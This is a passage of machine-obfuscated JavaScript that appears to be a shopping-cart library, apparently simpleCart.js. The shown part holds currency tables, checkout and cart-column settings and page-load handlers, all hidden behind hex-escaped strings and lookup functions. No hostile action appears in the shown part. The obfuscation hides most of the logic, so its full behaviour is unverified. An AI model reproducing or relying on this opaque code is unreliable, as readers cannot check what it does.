0'},_0x594e22={_0x81a4ce:0x7e},_0x44153f={_0x1288aa:'\x40\x56\x6f\x7a',_0x1b2752:0x2f0},_0x2fcee1={_0x57bfbc:0x512,_0x3532cd:'\x76\x49\x7a\x66'},_0x2dcb68={_0x192915:0x75},_0xcd7e60={_0x2d5c5f:0x1ba,_0x5157eb:'\x31\x53\x70\x47'},_0x48ac1d={_0x52fef9:0x222},_0x19923f={_0x52ac9f:0x21},_0x569583={_0x5ae334:'\x4a\x67\x4a\x74',_0x59aaf5:0x44c,_0xa09ff9:0x3ed},_0x4e0a45={_0x59c287:0x13},_0xc8fde3={_0x351dad:'\x65\x28\x53\x70',_0x1a9112:0x665,_0x1ff4dd:'\x59\x47\x70\x64',_0x2b95a5:0x26e},_0x19c65c={_0x348099:'\x43\x30\x49\x76',_0x2bb66e:0x354},_0x872d3e={_0x541343:'\x59\x64\x50\x73',_0x1715a6:0x21a},_0x88a9ef={_0x3017b8:'\x68\x24\x4b\x50'},_0x4897de={_0x19a692:'\x63\x5d\x35\x68',_0xf048f2:0x457},_0x24d151={_0x23b888:0x1f2},_0x46c4b5={_0x14d1fc:'\x26\x31\x69\x47'},_0x57f96c={_0x9fb5b4:0x34d},_0xd6cae6={_0x328446:0x4f0},_0x3b4677={_0xc73fc8:0xd7},_0x3bed86={_0x59d08e:'\x4c\x69\x4b\x61',_0x2c557e:0x13b},_0x54668d={_0x1dccc5:0x402},_0x46e91b={_0x11b3ad:'\x53\x21\x55\x42'},_0x33143f={_0x3e13f4:0x5bb},_0x51ee60={_0x184d46:0x6c5,_0x358a3a:'\x58\x71\x63\x6f'},_0x14a7a3={_0x3691e4:'\x64\x6e\x4b\x77'},_0x7d524c={_0x4c7a05:'\x4f\x6f\x21\x5b'},_0xbd4b13={_0x463571:0x16e},_0x24f839={_0x11df91:0x3ee},_0x2a4f41={_0x548c44:'\x68\x24\x4b\x50'},_0x22c3c9={_0x5c6d4e:0x38c},_0x256f12={_0x3187e3:0x186},_0x27f9c5={_0x1758d4:0x58c,_0x41255f:0x591,_0x48d27d:'\x37\x64\x21\x26',_0x3d069f:0x58f},_0x3c7922={_0x25dfd0:'\x31\x5e\x74\x39',_0x4a76da:0x29d},_0x3baefc={_0x34016f:0x1de},_0x3f81ce={_0x372a0c:'\x53\x76\x49\x5b',_0x12e5a0:0x7df,_0x9f7453:'\x4f\x6f\x21\x5b',_0xf476eb:'\x65\x28\x53\x70',_0x30d32f:'\x29\x30\x31\x76'},_0x3314be={_0x496593:'\x53\x42\x4c\x26',_0x41d5db:0xd8,_0x3edae1:0xdf,_0x1995a1:'\x31\x5e\x74\x39',_0x45d0c6:0x462},_0x35f6c4={_0x492c68:'\x37\x64\x21\x26',_0x25ef5e:'\x43\x30\x49\x76',_0x558df0:0x535,_0x18605b:'\x64\x36\x55\x52',_0x63bb62:'\x54\x40\x42\x77'},_0x35ca50={_0x8920cd:'\x53\x21\x55\x42',_0x4af3a1:'\x4a\x67\x4a\x74',_0x370229:0x1e7,_0x3c62a3:0xfd,_0x245db1:0xd8},_0x243827={_0xfe9901:0x5e8,_0x2dec20:'\x52\x53\x79\x63',_0x22e200:0x8bb,_0xb9c97f:0x74d,_0x311bd1:0x750,_0x5a8f66:0x747,_0x207667:'\x46\x5d\x4c\x4f',_0x4b28e3:'\x24\x52\x49\x74',_0x4b59fd:0x730,_0x2d9aab:'\x64\x6e\x4b\x77',_0x42ae28:0x61e,_0x5439b9:'\x64\x6e\x4b\x77',_0xb1bc02:0x8c4,_0x1d42a8:'\x53\x21\x55\x42',_0x954105:0x837,_0x43ce63:'\x64\x36\x55\x52',_0x2e2917:0x7b6,_0xb109d7:0x4a4,_0x24dd06:0x58a,_0x30303a:'\x4f\x6f\x21\x5b',_0x424987:0x7b0,_0x5a95e6:'\x59\x47\x70\x64',_0x1a00cd:0x845,_0x447aae:0x74b,_0x23dac0:0x99c,_0x1a6e82:0x62c,_0x24d219:'\x53\x42\x4c\x26',_0x1fcfeb:'\x50\x66\x44\x65',_0x3b92d6:0x884,_0x54d106:'\x4c\x69\x4b\x61',_0x28d081:0x3d0,_0x567a3e:'\x54\x40\x42\x77',_0x2e1457:'\x42\x79\x36\x68',_0x41225b:'\x62\x58\x26\x26',_0x519799:0x638,_0x249190:'\x64\x6e\x4b\x77'},_0x30f49f={_0x51ec1b:0x2d4},_0x3c865f={_0xa77dff:'\x63\x54\x79\x52',_0x162fb3:0x43b,_0x2747b6:'\x54\x30\x34\x34',_0xcfe83f:'\x4f\x6f\x21\x5b',_0x1a58f0:0x8c4,_0x31dfb6:'\x24\x52\x49\x74',_0x582602:0x8c5,_0x23438e:'\x59\x64\x50\x73',_0x52efa1:0x48e,_0x205978:'\x4e\x77\x49\x26',_0x52cb97:0x87c,_0x2570a9:'\x4a\x67\x4a\x74',_0x26b983:0x54d,_0x29f961:0x43a,_0x3ebaa2:0x3e5},_0x11141f={_0x51a926:'\x53\x21\x55\x42',_0x2beeb8:0x5ff,_0x229f54:'\x4c\x64\x49\x46',_0x5240b1:'\x44\x32\x42\x35',_0x5b75c5:0x871,_0xf005d4:'\x53\x76\x49\x5b',_0x51c9a5:0x5e3,_0x5bbd93:'\x37\x64\x21\x26',_0x215113:0x77b},_0x7d0822={_0xd31c0a:0x2ea},_0x42946c={_0x1ee8ca:0xfe},_0x38673e={_0x328fba:0x1ad},_0x5a3a63={_0x1e8536:0x3e0},_0x3a9283={_0x1b8687:0x3f1,_0x4e569c:'\x46\x5d\x4c\x4f',_0x59f050:0xe7,_0x10fd56:'\x54\x4e\x49\x5a'},_0x31141d={_0x2115a6:0x43e,_0x49844b:'\x4e\x77\x49\x26',_0x5e2c9d:0x72d},_0x155053={_0x34385a:'\x40\x56\x6f\x7a',_0x4d58bd:0x427,_0x4096e5:0x548,_0x363594:0x414,_0x511159:'\x64\x36\x55\x52'},_0x5a4d7e={_0x1ac82e:0x1a5},_0x40ad51={_0x224c7f:0x2ec,_0x20d707:'\x52\x53\x79\x63',_0x1091d4:0x3e9,_0x25593f:0x343,_0x5013b5:'\x62\x58\x26\x26'},_0x415114={_0x57103d:'\x46\x5d\x4c\x4f',_0x543d09:0x826,_0x2155db:0x809},_0x4dce04={_0x483583:'\x62\x58\x26\x26',_0x2be2c6:0x2d1,_0x4bc736:'\x68\x24\x4b\x50'},_0x9cdebe={_0x168f62:0x9b2,_0x5a8c87:'\x33\x5b\x51\x44',_0x1b4270:0x5f7,_0x572021:'\x44\x32\x42\x35'},_0x5649cf={_0x29fd5c:'\x61\x48\x35\x61',_0x547f0f:'\x42\x79\x36\x68'},_0x4b4196={_0x5ed845:0x279},_0x1535bc={_0x56c86e:0x2ec,_0x878838:'\x37\x64\x21\x26',_0xbc2582:0x412,_0x9f99c5:'\x63\x54\x79\x52',_0x5a3633:0x485,_0x3fc7fa:'\x37\x64\x21\x26',_0x456257:'\x68\x50\x5d\x23',_0x3f92ee:0x23f,_0x286f5f:'\x33\x5b\x51\x44',_0x3bcb29:0x163,_0x16b3e8:'\x73\x78\x78\x43',_0x215edc:0x336,_0x428ba9:0x3f6,_0x502e26:'\x68\x24\x4b\x50',_0x1fc044:0x177,_0x5699a6:'\x63\x54\x79\x52',_0x4be78c:'\x58\x71\x63\x6f',_0x1715ad:'\x4c\x64\x49\x46'},_0x301896={_0x32406c:0x2f,_0x1348ab:0x65,_0x9c92d5:0x1f2,_0x82ed4d:0x18f,_0x24a8a4:'\x4f\x6f\x21\x5b',_0x700494:0x80,_0x4fa028:0x183,_0x381e31:0x10b,_0x3ed649:'\x58\x71\x63\x6f',_0x1ebd65:'\x52\x53\x79\x63',_0x3d15f6:0x27f,_0x487fb8:'\x51\x38\x75\x64',_0x1dffc5:0x1a3,_0x374b9a:'\x53\x42\x4c\x26',_0x363853:0xe,_0x513e61:'\x4c\x69\x4b\x61',_0x588b8a:'\x31\x53\x70\x47'},_0x597d3f={_0x548932:0x63d,_0x51473f:'\x54\x30\x34\x34',_0x4d3aef:'\x79\x24\x53\x4c',_0x456f58:0x5e0,_0x11d4b5:'\x64\x6e\x4b\x77',_0x3c728b:0x3d1,_0x16b304:0x4b8,_0x5ef3f3:'\x31\x5e\x74\x39',_0x498c19:0x8ec,_0x1f6422:0x651,_0x575fcb:0x8c7,_0x4f7406:'\x65\x28\x53\x70',_0x2ffd5d:'\x59\x47\x70\x64',_0x1cc133:'\x62\x30\x49\x78',_0x1e9642:'\x24\x52\x49\x74',_0x306d8e:0x4e8,_0x68d6a9:'\x59\x47\x70\x64',_0x459b94:0x3f3,_0x4194b2:0x87c,_0x508c57:'\x53\x76\x49\x5b',_0x3ac9e0:0x787,_0x5b2c3b:0x81f,_0x39273e:'\x29\x30\x31\x76',_0x32c513:'\x31\x53\x70\x47',_0x2e978f:'\x64\x6e\x4b\x77'},_0x2e9503={_0x3c65ec:0x2c1},_0x228b56={_0x1527fb:0x152},_0x314b7c={_0xa2c58f:'\x52\x53\x79\x63',_0x55a8e4:0x126,_0x144f2e:0x2ed,_0x450c6c:'\x31\x53\x70\x47',_0x55eb1f:'\x64\x33\x78\x5b',_0x527134:'\x4c\x64\x49\x46'},_0x39834f={_0x6466b0:'\x4f\x6f\x21\x5b',_0xc8f18f:0x671,_0x43744d:'\x51\x38\x75\x64',_0x5aaa9d:'\x53\x42\x4c\x26',_0x138b29:0x4c1},_0x1f0eda={_0x4f470a:'\x54\x4e\x49\x5a',_0x1af5a7:0x207,_0x42058c:'\x46\x5d\x4c\x4f'},_0x342e46={_0x57180b:0xa},_0x19fafd={_0xb028d6:0x169},_0x1d4ff6={_0x4e2dba:'\x64\x6e\x4b\x77',_0x5136b0:0x566,_0xd79cb6:'\x29\x30\x31\x76',_0x200a7d:0x7d1,_0x22fc50:'\x40\x56\x6f\x7a',_0x4caa50:'\x31\x5e\x74\x39',_0x5b6e7d:0x4c9,_0x1f236e:'\x63\x5d\x35\x68',_0x5ea524:'\x50\x66\x44\x65',_0x50e095:0x54c,_0x46e7dd:0x6a0},_0x45ab66={_0x5a88cd:0x4bd,_0x130f0a:'\x53\x42\x4c\x26',_0x4598f1:'\x59\x47\x70\x64',_0x445de6:0x2c2,_0xf59d03:'\x58\x71\x63\x6f'},_0x5138f8={_0x2842ca:0x201},_0x2528b7={_0x5e8123:'\x6f\x29\x4c\x33'},_0x56070b={_0x315c22:0x177},_0xe5c0f={_0x54c493:0x317,_0x2d7711:'\x52\x53\x79\x63',_0x5302a2:0x38f,_0x43887a:'\x4e\x77\x49\x26',_0x369bbf:0x2af},_0x366430={_0x41de54:0x33a},_0x3ff157={_0x413587:'\x58\x71\x63\x6f'},_0x42e7b8={_0x23ece3:'\x24\x6f\x2a\x50'},_0x154203={_0x467cbb:'\x62\x58\x26\x26',_0x1db29f:0x9db},_0x306807={_0x33449a:0x431,_0x1b7be9:0x1c7},_0x1b4bf5={_0x197307:0xde},_0x527ffc={_0x53cf6b:'\x4a\x67\x4a\x74',_0x561487:0x465,_0x398133:'\x37\x64\x21\x26'},_0x447be0={_0x4fd36e:0x1a2,_0x3062cd:'\x62\x58\x26\x26',_0x4f74ff:'\x2a\x56\x35\x4d',_0x9c6273:0x6c8,_0x34c0e7:'\x31\x5e\x74\x39',_0x33f4e8:0x2ec,_0x34a3a1:'\x46\x5d\x4c\x4f',_0x4fe1dd:0x421},_0x4ca6a0={_0x1b909b:0x11,_0x40b1cc:'\x54\x30\x34\x34',_0x5df5ae:'\x2a\x56\x35\x4d',_0xf6c9c3:0x22f,_0x24c5b8:'\x30\x30\x45\x36',_0x45db44:0x150,_0x5f3552:'\x4e\x77\x49\x26',_0x53bc9e:0x115,_0x37a5e2:'\x40\x56\x6f\x7a',_0x3731f1:0x1e,_0x289a2c:0x2b0,_0x421827:'\x62\x30\x49\x78',_0x27bf1c:0x216,_0x56a9f1:0x3a4,_0x4245f5:'\x53\x76\x49\x5b',_0x4dee85:0x1bf,_0x53b9a8:'\x29\x30\x31\x76',_0x537225:0x1fe,_0x204201:'\x59\x47\x70\x64',_0x1022c0:0x1cf,_0x229612:'\x67\x41\x26\x4c'},_0x98746f={_0x261398:'\x54\x40\x42\x77',_0x2e7f02:0x425,_0x413a8a:'\x68\x50\x5d\x23',_0x4b7d7c:0x2e6,_0x2ca119:0xb5,_0x17c9cd:0x45,_0x50ac17:'\x51\x38\x75\x64'},_0x3199e6={_0xa4f41c:0x89a,_0x4d5feb:'\x31\x53\x70\x47',_0x4e2ec4:0x36d},_0x369f42,_0x549d6b,_0x1b4790={'\x4d\x6f\x6f\x54\x6f\x6f\x6c\x73':'\x24\x24','\x50\x72\x6f\x74\x6f\x74\x79\x70\x65':'\x24\x24','\x6a\x51\x75\x65\x72\x79':'\x2a'},_0xb3b03=0x0,_0x1e38da=_0x370f3c('\x68\x50\x5d\x23',_0xd8ba8._0x7a6eef),_0x2f82df={},_0x193bf8=_0x15bff9||_0x370f3c('\x24\x6f\x2a\x50',_0xd8ba8._0x3da4f6),_0x1cbb62={},_0x1ad7b1={},_0x257b4f={},_0x3b831a=_0x553eda[_0x370f3c('\x63\x5d\x35\x68',0x374)+'\x67\x65'],_0x561156=_0x553eda[_0x370f3c('\x24\x6f\x2a\x50',_0xd8ba8._0x3b71bf)]||{'\x6d\x73\x67\x73':[],'\x6c\x6f\x67':function(_0x39c8ee){_0x561156['\x6d\x73\x67\x73']['\x70\x75\x73\x68'](_0x39c8ee);}},_0x3e04eb=_0x370f3c('\x4e\x77\x49\x26',_0xd8ba8._0x44f42f),_0x28bb05=_0x370f3c('\x44\x32\x42\x35',_0xd8ba8._0x3741fa),_0x3f4d11='\x68\x74\x6d\x6c',_0x4c1a9f=_0x370f3c(_0xd8ba8._0x81cd15,0x216),_0x17f082={'\x55\x53\x44':{'\x63\x6f\x64\x65':'\x55\x53\x44','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x46d5ed,0x305),'\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0xc943be,0x5c2)},'\x41\x55\x44':{'\x63\x6f\x64\x65':'\x41\x55\x44','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x1292dc,0x5c9),'\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x4acb55,0x3e9)+_0x370f3c(_0xd8ba8._0x373180,0x4a4)},'\x42\x52\x4c':{'\x63\x6f\x64\x65':'\x42\x52\x4c','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x51a2d1,0x420),'\x6e\x61\x6d\x65':'\x42\x72\x61\x7a\x69\x6c\x69\x61\x6e\x20'+_0x370f3c('\x43\x30\x49\x76',0x263)},'\x43\x41\x44':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x1e4b74,0x293),'\x73\x79\x6d\x62\x6f\x6c':'\x26\x23\x33\x36\x3b','\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x25a4c6,0x68e)+_0x370f3c(_0xd8ba8._0xfa9e1c,_0xd8ba8._0x55ce62)},'\x43\x5a\x4b':{'\x63\x6f\x64\x65':_0x370f3c('\x51\x38\x75\x64',_0xd8ba8._0x46f04c),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x5ceb07,0x1ee)+'\x3b\x26\x23\x32\x36\x39\x3b','\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x205ab3,_0xd8ba8._0x34b271)+'\x6e\x61','\x61\x66\x74\x65\x72':!0x0},'\x44\x4b\x4b':{'\x63\x6f\x64\x65':'\x44\x4b\x4b','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x54\x40\x42\x77',_0xd8ba8._0x36a1f7),'\x6e\x61\x6d\x65':_0x370f3c('\x79\x24\x53\x4c',0x3ff)+'\x6e\x65'},'\x45\x55\x52':{'\x63\x6f\x64\x65':_0x370f3c('\x43\x30\x49\x76',_0xd8ba8._0x229579),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x2af21e,_0xd8ba8._0x48dedf),'\x6e\x61\x6d\x65':_0x370f3c('\x54\x30\x34\x34',0x433)},'\x48\x4b\x44':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x43e0d8,0x5c5),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x31\x5e\x74\x39',0x678),'\x6e\x61\x6d\x65':_0x370f3c('\x64\x36\x55\x52',0xf6)+_0x370f3c(_0xd8ba8._0xeeeb87,0x57b)},'\x48\x55\x46':{'\x63\x6f\x64\x65':_0x370f3c('\x78\x37\x4b\x77',_0xd8ba8._0x4f6522),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x4592d4,_0xd8ba8._0x5dc08c)+'\x3b','\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x13812,_0xd8ba8._0x4f6d17)+'\x46\x6f\x72\x69\x6e\x74'},'\x49\x4c\x53':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x87f36e,_0xd8ba8._0x5935b9),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x14ed27,0x4bf),'\x6e\x61\x6d\x65':_0x370f3c('\x42\x79\x36\x68',0x39d)+_0x370f3c(_0xd8ba8._0x4fbad5,_0xd8ba8._0x21c258)},'\x4a\x50\x59':{'\x63\x6f\x64\x65':'\x4a\x50\x59','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x4a\x67\x4a\x74',0x32e),'\x6e\x61\x6d\x65':'\x4a\x61\x70\x61\x6e\x65\x73\x65\x20\x59'+'\x65\x6e','\x61\x63\x63\x75\x72\x61\x63\x79':0x0},'\x4d\x58\x4e':{'\x63\x6f\x64\x65':'\x4d\x58\x4e','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x4f\x6f\x21\x5b',0x4f4),'\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x430001,_0xd8ba8._0xd76ee4)+'\x73\x6f'},'\x4e\x4f\x4b':{'\x63\x6f\x64\x65':'\x4e\x4f\x4b','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x51\x38\x75\x64',0x33a),'\x6e\x61\x6d\x65':'\x4e\x6f\x72\x77\x65\x67\x69\x61\x6e\x20'+_0x370f3c('\x30\x30\x45\x36',0x1e1)},'\x4e\x5a\x44':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x4fbad5,0x10a),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x489987,_0xd8ba8._0x23061a),'\x6e\x61\x6d\x65':_0x370f3c('\x62\x58\x26\x26',0x677)+_0x370f3c(_0xd8ba8._0x329198,0x1a8)},'\x50\x4c\x4e':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x5ed581,_0xd8ba8._0x7ebd54),'\x73\x79\x6d\x62\x6f\x6c':'\x50\x4c\x4e\x26\x6e\x62\x73\x70\x3b','\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x4592d4,0x4cc)+'\x74\x79'},'\x47\x42\x50':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x4f7edf,0x1d9),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x58d532,0x41d),'\x6e\x61\x6d\x65':_0x370f3c('\x33\x5b\x51\x44',0x210)+_0x370f3c('\x62\x58\x26\x26',0x631)},'\x53\x47\x44':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x1c88c2,0x4ee),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x59\x64\x50\x73',_0xd8ba8._0x155467),'\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x87f36e,_0xd8ba8._0x4185c0)+_0x370f3c('\x4f\x6f\x21\x5b',0x42d)},'\x53\x45\x4b':{'\x63\x6f\x64\x65':'\x53\x45\x4b','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x1292dc,_0xd8ba8._0x346b41),'\x6e\x61\x6d\x65':_0x370f3c('\x61\x48\x35\x61',_0xd8ba8._0x276a8b)+_0x370f3c('\x62\x30\x49\x78',0x624)},'\x43\x48\x46':{'\x63\x6f\x64\x65':_0x370f3c('\x73\x78\x78\x43',0x43f),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x163fc5,0x60b),'\x6e\x61\x6d\x65':_0x370f3c('\x62\x58\x26\x26',0x159)+'\x63'},'\x54\x48\x42':{'\x63\x6f\x64\x65':_0x370f3c('\x61\x48\x35\x61',0x671),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x24\x6f\x2a\x50',0x578),'\x6e\x61\x6d\x65':_0x370f3c('\x31\x5e\x74\x39',0x11e)},'\x42\x54\x43':{'\x63\x6f\x64\x65':_0x370f3c('\x54\x40\x42\x77',_0xd8ba8._0x1697e5),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x4d25d9,_0xd8ba8._0x5a635a),'\x6e\x61\x6d\x65':_0x370f3c('\x62\x30\x49\x78',_0xd8ba8._0x4f3550),'\x61\x63\x63\x75\x72\x61\x63\x79':0x4,'\x61\x66\x74\x65\x72':!0x0}},_0x4b5513={'\x63\x68\x65\x63\x6b\x6f\x75\x74':{'\x74\x79\x70\x65':_0x370f3c('\x4c\x64\x49\x46',_0xd8ba8._0x54e600),'\x65\x6d\x61\x69\x6c':_0x370f3c('\x62\x58\x26\x26',_0xd8ba8._0x150ac1)+_0x370f3c(_0xd8ba8._0x27d646,0x2d0)},'\x63\x75\x72\x72\x65\x6e\x63\x79':_0x370f3c('\x62\x30\x49\x78',0x284),'\x6c\x61\x6e\x67\x75\x61\x67\x65':_0x370f3c('\x52\x53\x79\x63',_0xd8ba8._0x142279),'\x63\x61\x72\x74\x53\x74\x79\x6c\x65':_0x370f3c(_0xd8ba8._0x4ef9e3,0x65a),'\x63\x61\x72\x74\x43\x6f\x6c\x75\x6d\x6e\x73':[{'\x61\x74\x74\x72':_0x370f3c(_0xd8ba8._0x2be024,0x336),'\x6c\x61\x62\x65\x6c':_0x370f3c(_0xd8ba8._0x3f8be0,_0xd8ba8._0x52ff02)},{'\x61\x74\x74\x72':'\x70\x72\x69\x63\x65','\x6c\x61\x62\x65\x6c':_0x370f3c(_0xd8ba8._0x58d532,0x5ac),'\x76\x69\x65\x77':_0x370f3c(_0xd8ba8._0x5ceb07,0x5ec)},{'\x76\x69\x65\x77':'\x64\x65\x63\x72\x65\x6d\x65\x6e\x74','\x6c\x61\x62\x65\x6c':!0x1},{'\x61\x74\x74\x72':'\x71\x75\x61\x6e\x74\x69\x74\x79','\x6c\x61\x62\x65\x6c':'\x51\x74\x79'},{'\x76\x69\x65\x77':_0x370f3c(_0xd8ba8._0x39fbc7,0x1d8),'\x6c\x61\x62\x65\x6c':!0x1},{'\x61\x74\x74\x72':_0x370f3c(_0xd8ba8._0x4fbad5,0x11f),'\x6c\x61\x62\x65\x6c':_0x370f3c('\x33\x5b\x51\x44',0x36a),'\x76\x69\x65\x77':'\x63\x75\x72\x72\x65\x6e\x63\x79'},{'\x76\x69\x65\x77':_0x370f3c('\x59\x47\x70\x64',0x521),'\x74\x65\x78\x74':'\x52\x65\x6d\x6f\x76\x65','\x6c\x61\x62\x65\x6c':!0x1}],'\x65\x78\x63\x6c\x75\x64\x65\x46\x72\x6f\x6d\x43\x68\x65\x63\x6b\x6f\x75\x74':[_0x370f3c(_0xd8ba8._0x44f9f9,0x673)],'\x73\x68\x69\x70\x70\x69\x6e\x67\x46\x6c\x61\x74\x52\x61\x74\x65':0x0,'\x73\x68\x69\x70\x70\x69\x6e\x67\x51\x75\x61\x6e\x74\x69\x74\x79\x52\x61\x74\x65':0x0,'\x73\x68\x69\x70\x70\x69\x6e\x67\x54\x6f\x74\x61\x6c\x52\x61\x74\x65':0x0,'\x73\x68\x69\x70\x70\x69\x6e\x67\x43\x75\x73\x74\x6f\x6d':null,'\x74\x61\x78\x52\x61\x74\x65':0x0,'\x74\x61\x78\x53\x68\x69\x70\x70\x69\x6e\x67':!0x1,'\x64\x61\x74\x61':{}},_0x9bbbda=function(_0x15c16d){var _0x2213b5={_0x1fd4a5:0x44};function _0xba3b96(_0x1e54ce,_0x4c760d){return _0x370f3c(_0x4c760d,_0x1e54ce-_0x2213b5._0x1fd4a5);}return _0x557a8d(_0x15c16d)?_0x9bbbda['\x72\x65\x61\x64\x79'](_0x15c16d):_0x1111a4(_0x15c16d)?_0x9bbbda[_0xba3b96(0x446,_0x33de3e._0x1a4784)](_0x4b5513,_0x15c16d):void 0x0;};function _0x285841(_0x5931a3){var _0x4b043b=_0x5931a3||{};function _0x65f257(_0x35b412,_0x80533b){return _0x370f3c(_0x35b412,_0x80533b-0x215);}return _0x9bbbda['\x65\x78\x74\x65\x6e\x64']({'\x61\x74\x74\x72':'','\x6c\x61\x62\x65\x6c':'','\x76\x69\x65\x77':_0x65f257(_0x2f5ebd._0x573b90,0x689),'\x74\x65\x78\x74':'','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65':'','\x68\x69\x64\x65':!0x1},_0x4b043b);}function _0x32ce6e(_0x225840,_0x1683a7){function _0xd660cb(_0x3a3062,_0x2ee771){return _0x370f3c(_0x3a3062,_0x2ee771-0x21f);}return(_0x557a8d(_0x1683a7[_0xd660cb('\x43\x30\x49\x76',_0x3199e6._0xa4f41c)])?_0x1683a7['\x76\x69\x65\x77']:_0x299997(_0x1683a7[_0xd660cb('\x42\x79\x36\x68',0x386)])&&_0x557a8d(_0x549d6b[_0x1683a7['\x76\x69\x65\x77']])?_0x549d6b[_0x1683a7['\x76\x69\x65\x77']]:_0x549d6b['\x61\x74\x74\x72'])[_0xd660cb(_0x3199e6._0x4d5feb,_0x3199e6._0x4e2ec4)](_0x9bbbda,_0x225840,_0x1683a7);}function _0x57db66(){function _0x2a453c(_0x2fea9e,_0x354fdc){return _0x370f3c(_0x354fdc,_0x2fea9e- -0x268);}if(!_0x9bbbda[_0x2a453c(0x1b4,_0x98746f._0x261398)]){try{_0x530d16[_0x2a453c(_0x98746f._0x2e7f02,_0x98746f._0x413a8a)+'\x65\x6d\x65\x6e\x74'][_0x2a453c(_0x98746f._0x4b7d7c,'\x64\x6e\x4b\x77')](_0x2a453c(-_0x98746f._0x2ca119,'\x6f\x29\x4c\x33'));}catch(_0x37394c){setTimeout(_0x57db66,0x1);return;}_0x9bbbda[_0x2a453c(_0x98746f._0x17c9cd,_0x98746f._0x50ac17)]();}}function _0x370f3c(_0x256df7,_0x587c04){return _0x4d105f(_0x256df7,_0x587c04- -_0x1c0cbf._0x25224a);}function _0x36837b(){var _0x11409f={_0x5d0df3:0x2fb};function _0x43ef01(_0x532d03,_0x539f5b){return _0x370f3c(_0x532d03,_0x539f5b- -_0x11409f._0x5d0df3);}if('\x63\x6f\x6d\x70\x6c\x65\x74\x65'===_0x530d16['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65'])return setTimeout(_0x9bbbda[_0x43ef01('\x42\x79\x36\x68',_0x4ca6a0._0x1b909b)],0x1);if(_0x530d16[_0x43ef01(_0x4ca6a0._0x40b1cc,0x218)+_0x43ef01(_0x4ca6a0._0x5df5ae,_0x4ca6a0._0xf6c9c3)])_0x530d16['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x43ef01(_0x4ca6a0._0x24c5b8,-_0x4ca6a0._0x45db44)](_0x43ef01('\x68\x24\x4b\x50',0x2a7)+_0x43ef01(_0x4ca6a0._0x5f3552,_0x4ca6a0._0x53bc9e),DOMContentLoaded,!0x1),_0x553eda['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x43ef01(_0x4ca6a0._0x37a5e2,0x1ed)](_0x43ef01('\x4e\x77\x49\x26',-_0x4ca6a0._0x3731f1),_0x9bbbda[_0x43ef01('\x30\x30\x45\x36',_0x4ca6a0._0x289a2c)],!0x1);else{if(_0x530d16[_0x43ef01('\x79\x24\x53\x4c',-0x91)+'\x74']){_0x530d16['\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e'+'\x74']('\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61'+_0x43ef01(_0x4ca6a0._0x421827,_0x4ca6a0._0x27bf1c),DOMContentLoaded),_0x553eda[_0x43ef01('\x26\x31\x69\x47',_0x4ca6a0._0x56a9f1)+'\x74']('\x6f\x6e\x6c\x6f\x61\x64',_0x9bbbda[_0x43ef01(_0x4ca6a0._0x4245f5,_0x4ca6a0._0x4dee85)]);var _0x3a91dc=!0x1;try{_0x3a91dc=null===_0x553eda[_0x43ef01(_0x4ca6a0._0x53b9a8,_0x4ca6a0._0x537225)+'\x6e\x74'];}catch(_0x10a886){}_0x530d16[_0x43ef01(_0x4ca6a0._0x204201,-_0x4ca6a0._0x1022c0)+_0x43ef01(_0x4ca6a0._0x229612,0x1a5)][_0x43ef01('\x64\x33\x78\x5b',0x353)]&&_0x3a91dc&&_0x57db66();}}}return _0x9bbbda['\x65\x78\x74\x65\x6e\x64']=function(_0x18c6ad,_0x3bf1db){function _0x313023(_0xbff7,_0x3d0062){return _0x370f3c(_0x3d0062,_0xbff7- -0x1a);}var _0x4d07de;for(_0x4d07de 